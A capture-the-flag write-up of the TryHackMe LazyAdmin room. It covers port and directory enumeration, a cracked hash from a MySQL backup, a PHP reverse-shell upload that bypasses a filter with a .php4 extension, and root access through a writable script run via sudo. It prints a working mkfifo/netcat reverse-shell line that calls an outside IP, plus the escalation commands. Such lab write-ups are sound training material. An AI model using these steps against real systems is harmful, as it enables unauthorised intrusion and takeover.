TryHackMe: LazyAdmin
LazyAdmin was a very simple room, not too complex yet not too easy, pretty balanced for someone starting out.
 https://tryhackme.com/room/lazyadmin
https://tryhackme.com/room/lazyadmin
Initial Enumeration
Nmap Scan
We start with our nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -T4 -n -sC -sV -Pn -p- 10.10.106.62
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 15:48 GMT
Nmap scan report for 10.10.106.62
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.90 seconds
Web 80
Not many options, so we proceed to port 80:

Gobuster Scan
We see the default apache page, so the next step is a gobuster scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/Desktop]
└─$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -x ".txt,.html,.php" -t 25 --timeout 20s -u http://10.10.106.62
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.106.62
[+] Method: GET
[+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 20s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
...
/content (Status: 301) [Size: 314] [--> http://10.10.106.62/content/]
/index.html (Status: 200) [Size: 11321]
/index.html (Status: 200) [Size: 11321]
/server-status (Status: 403) [Size: 277]
Progress: 18456 / 18460 (99.98%)
===============================================================
Finished
===============================================================
We find a directory, content, and inside it, we see a message:

We can’t find much, so our best option is another gobuster scan, but now on the content directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Desktop]
└─$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -x ".txt,.html,.php" -t 25 --timeout 20s -u http://10.10.106.62/content
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.106.62/content
[+] Method: GET
[+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 20s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
...
/_themes (Status: 301) [Size: 322] [--> http://10.10.106.62/content/_themes/]
/as (Status: 301) [Size: 317] [--> http://10.10.106.62/content/as/]
/attachment (Status: 301) [Size: 325] [--> http://10.10.106.62/content/attachment/]
/changelog.txt (Status: 200) [Size: 18013]
/images (Status: 301) [Size: 321] [--> http://10.10.106.62/content/images/]
/inc (Status: 301) [Size: 318] [--> http://10.10.106.62/content/inc/]
/index.php (Status: 200) [Size: 2198]
/js (Status: 301) [Size: 317] [--> http://10.10.106.62/content/js/]
/license.txt (Status: 200) [Size: 15410]
Progress: 18456 / 18460 (99.98%)
===============================================================
Finished
===============================================================
We find 2 interesting directories:
- as
- inc

Starting with as, we see a login page:

And in inc, we see a bunch of files:
Shell as www-data

Trying some default credentials on the login page wasn’t working, but while looking at the inc directory, we find a mysql backup file:
Inside it, we see a manager user with a passwd attribute and a hash:

Using CrackStation we can crack the hash and get the manager password:

We can now use the credentials we have to log in:

Looking around, there wasn’t much we could find, except for a Media Center, where it allowed us to upload files into it:

With this, we can upload a reverse shell to get inside the system.
Normal .php extension wasn’t working, but using .php4 it worked:

And with that, we just needed a listener on our machine, and after that clicking the link to the file should give us a shell:
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -vlnp 4444
listening on [any] 4444 ...
connect to [-] from (UNKNOWN) [10.10.106.62] 50684
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
18:19:22 up 33 min, 0 users, load average: 0.00, 0.00, 0.21
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Enumerating the home directory we find an itguy's folder with the user flag inside it:
1
2
3
4
5
www-data@THM-Chal:/home/itguy$ ls
Desktop Downloads Pictures Templates backup.pl mysql_login.txt
Documents Music Public Videos examples.desktop user.txt
www-data@THM-Chal:/home/itguy$ cat user.txt
THM{REDACTED}
Shell as root
We also find two interesting files:
- mysql_login.txt
- backup.pl
Inside the mysql_login.txt we find the credentials to mysql, but inside it, we don’t see anything useful, so we proceed to backup.pl:
1
2
3
4
5
6
www-data@THM-Chal:/home/itguy$ ls -la backup.pl
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
www-data@THM-Chal:/home/itguy$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
It’s a perl script that runs another script inside the etc folder. Looking at this copy.sh file, we see that it’s a reverse shell and that we have write permissions:
1
2
3
4
www-data@THM-Chal:/home/itguy$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 16 Feb 18 18:36 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
At first, we can’t do much with this information since there are no SUID bits, but after doing sudo -l we see that we can run the backup.pl file with as root. This means that we can simply change the copy.sh, run the backup.pl and we get root:
1
2
3
4
5
6
7
8
9
10
11
www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ echo 'exec "/bin/sh";' > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
# whoami
root
And finally, we can read the root flag:
1
2
3
# cd /root
# cat root.txt
THM{REDACTED}